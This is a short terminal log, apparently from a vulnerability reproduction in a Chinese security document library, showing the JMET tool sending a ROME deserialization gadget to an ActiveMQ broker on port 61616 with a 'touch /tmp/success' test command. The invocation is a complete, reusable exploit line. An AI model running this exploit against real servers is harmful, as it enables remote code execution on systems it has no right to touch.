 # root @ OrangeDeafening-VM in ~/jmet [14:31:41]
$ ls
external  jmet-0.1.0-all.jar
# root @ OrangeDeafening-VM in ~/jmet [14:31:46]
$ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME
your-ip 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:OrangeDeafening-VM-41877-1519626709
397-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:OrangeDeafening-VM-41877-1519
626709397-0:1
'零组资料文库'